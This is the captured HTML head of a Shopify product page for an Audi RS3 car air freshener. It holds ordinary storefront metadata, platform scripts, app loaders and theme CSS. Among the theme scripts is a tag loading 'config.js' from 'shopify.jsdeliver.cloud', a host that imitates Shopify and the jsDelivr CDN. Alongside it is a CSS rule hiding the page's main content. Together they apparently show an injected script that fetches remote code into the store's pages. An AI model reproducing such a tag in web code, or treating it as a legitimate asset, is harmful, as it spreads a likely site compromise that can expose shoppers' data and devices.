

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wheelyfresh.co.uk/products/audi-rs3-air-freshener
body_size: 57189
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wheelyfresh.co.uk/products/audi-rs3-air-freshener">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
    
<link rel="icon" type="image/png" href="//wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_logo-no-lines_web-RGB.png?crop=center&height=32&v=1759420808&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Audi RS3 Air Freshener
 &ndash; WheelyFresh</title>

    
      <meta name="description" content="The Audi RS3 car air freshener is perfect for any Audi Lover! Finished in Blue, Grey, White and Black, the Audi RS3 car air freshener is a great accessory to have in your car providing delightful scents including clean car, spring water, cool water, and vanilla.">
    

    

<meta property="og:site_name" content="WheelyFresh">
<meta property="og:url" content="https://wheelyfresh.co.uk/products/audi-rs3-air-freshener">
<meta property="og:title" content="Audi RS3 Air Freshener">
<meta property="og:type" content="product">
<meta property="og:description" content="The Audi RS3 car air freshener is perfect for any Audi Lover! Finished in Blue, Grey, White and Black, the Audi RS3 car air freshener is a great accessory to have in your car providing delightful scents including clean car, spring water, cool water, and vanilla."><meta property="og:image" content="http://wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688">
  <meta property="og:image:secure_url" content="https://wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688">
  <meta property="og:image:width" content="2047">
  <meta property="og:image:height" content="2047"><meta property="og:price:amount" content="1.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Audi RS3 Air Freshener">
<meta name="twitter:description" content="The Audi RS3 car air freshener is perfect for any Audi Lover! Finished in Blue, Grey, White and Black, the Audi RS3 car air freshener is a great accessory to have in your car providing delightful scents including clean car, spring water, cool water, and vanilla.">


    <script>
      new PerformanceObserver((list) => {
        const latestEntry = list.getEntries().at(-1);
      
        if (latestEntry?.element?.getAttribute('loading') == 'lazy') {
          console.warn('Warning: LCP element was lazy loaded', latestEntry);
        }
      }).observe({type: 'largest-contentful-paint', buffered: true});
    </script>
    
    <script defer>
      const ON_CHANGE_DEBOUNCE_TIMER = 300;
      const PUB_SUB_EVENTS = {
        cartUpdate: 'cart-update',
        quantityUpdate: 'quantity-update',
        variantChange: 'variant-change'
      };

    </script>
    <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/vendors.js?v=87330480114418983271759419165" defer="defer" ></script>
   
    <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/global.min.js?v=135733005047879689611759419165" defer="defer" ></script>
    <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/custom-elements.min.js?v=28552312287041708111759419164" defer="defer" ></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" async></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BWdgGIbcpZPxtjEK-vkkQzgsz8zjM1ijnRB2pdH5hrU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44007555239/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e6e8d67b66b5f398838f8a695304241d">
<meta id="in-context-paypal-metadata" data-shop-id="44007555239" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://wheelyfresh.co.uk/products/audi-rs3-air-freshener">
<link rel="alternate" hreflang="en" href="https://wheelyfresh.co.uk/products/audi-rs3-air-freshener">
<link rel="alternate" hreflang="de" href="https://wheelyfresh.co.uk/de/products/audi-rs3-air-freshener">
<link rel="alternate" type="application/json+oembed" href="https://wheelyfresh.co.uk/products/audi-rs3-air-freshener.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=44007555239" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":44007555239,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/44007555239","merchantName":"WheelyFresh","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"WheelyFresh","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e6e8d67b66b5f398838f8a695304241d","betas":["rich-media-storefront-analytics"],"domain":"wheelyfresh.co.uk","predictiveSearch":true,"shopId":44007555239,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wheely-fresh.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Atlas Theme - 10\/11\/2025","id":185684984190,"schema_name":"Atlas","schema_version":"2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wheelyfresh.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//wheelyfresh.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//wheelyfresh.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//wheelyfresh.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//wheelyfresh.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/519e984d0480fc5d8c5b7dbe7\/32b84cf94866fcc035afc738d.js?shop=wheely-fresh.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJydVRCQnRxMU10UHpGTEhMIiwicyI6Im5vbmUifQ==\u0026v=2.5\u0026shop=wheely-fresh.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wheely-fresh.myshopify.com.js?settings=1762005737607\u0026shop=wheely-fresh.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=f973e32b-5856-4e1e-9458-e3cdb5a62136\u0026s=3a122d37-045b-4ad5-8f43-44f7af0b661a\u0026shop=wheely-fresh.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJydVRCQnRxMU10UHpGTEhMIiwicyI6Im5vbmUiLCJ0IjpbIm9yZGVycy9wYWlkIiwidHJ1c3RwaWxvdE9yZGVyQ29uZmlybWVkIl0sInYiOiIiLCJhIjoiU2hvcGlmeS0yMDIwLTAxIn0=\u0026shop=wheely-fresh.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=wheely-fresh.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44007555239,"offset":0,"reqid":"f3d6acd6-cfaf-4aa9-83e4-b954f88c73da-1769011045","pageurl":"wheelyfresh.co.uk\/products\/audi-rs3-air-freshener","u":"5b8420aef164","p":"product","rtyp":"product","rid":7495880442083};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wheelyfresh.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//wheelyfresh.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wheelyfresh.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://wheelyfresh.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wheelyfresh.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wheelyfresh.co.uk/cdn/shop/t/11/compiled_assets/scripts.js?v=3523"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      main{visibility:hidden !important;}
      
      @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wheelyfresh.co.uk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//wheelyfresh.co.uk/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}




      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Lato, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 0, 0, 0;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 48, 47, 47;
        --color-base-accent-1: 249, 255, 251;
        --color-base-accent-2: 28, 181, 181;
        --color-base-accent-3: 19, 108, 108;
        --color-base-custom-color-1: 255, 255, 255;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 255, 255, 255;
        --color-custom-color-2: 255, 255, 255;
        --color-custom-color-3: 255, 255, 255;
        --color-custom-color-4: 255, 255, 255;
        --color-custom-color-5: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: rgb(249,255,251);
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: rgb(19,108,108);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: #fb0f0f;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.0;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      /* *,
      *::before,
      *::after {
        box-sizing: inherit;
      } */
      

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }
      *, ::before, ::after { box-sizing: inherit; }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/base.min.css?v=37932064389215196921759419164" rel="stylesheet" type="text/css" media="all" />
    
    
   

    <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/vendors.min.css?v=154279446038129201891759419165" media="print" onload="this.media='all'" defer>
     <style>
.rte:after {
  clear: both;
  content: '';
  display: block;
}

.rte > p:first-child {
  margin-top: 0;
}

.rte > p:last-child {
  margin-bottom: 0;
}

.rte table {
  table-layout: fixed;
}

@media screen and (min-width: 750px) {
  .rte table td {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
  }
}

.rte img {
  height: auto;
  max-width: 100%;
  border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));
  border-radius: var(--media-radius);
  box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));
  margin-bottom: var(--media-shadow-vertical-offset);
}

.rte ul,
.rte ol {
  list-style-position: inside;
  padding-left: 2rem;
}

.rte li {
  list-style: inherit;
}

.rte li:last-child {
  margin-bottom: 0;
}

.rte a {
  color: rgba(var(--color-link), var(--alpha-link));
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness var(--duration-short) ease;
}

.rte a:hover {
  color: rgb(var(--color-link));
  text-decoration-thickness: 0.2rem;
}

.rte blockquote {
  display: inline-flex;
}

.rte blockquote > * {
  margin: -0.5rem 0 -0.5rem 0;
}
</style>
    <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/custom.css?v=77800181121634795081759419164" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wheelyfresh.co.uk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link rel="preload" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991759419164" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251759419164" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-menu-drawer.css?v=138296110930072740841759419164" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link
      rel="stylesheet"
      href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/base-deferred.min.css?v=69177625499485900361759419164"
      media="print"
      onload="this.media='all'"
      defer
    ><link rel="preload" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-drawer.css?v=42634648875087362761759419164" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271759419164" media="print" onload="this.media='all'" defer><noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-menu-drawer.css?v=138296110930072740841759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
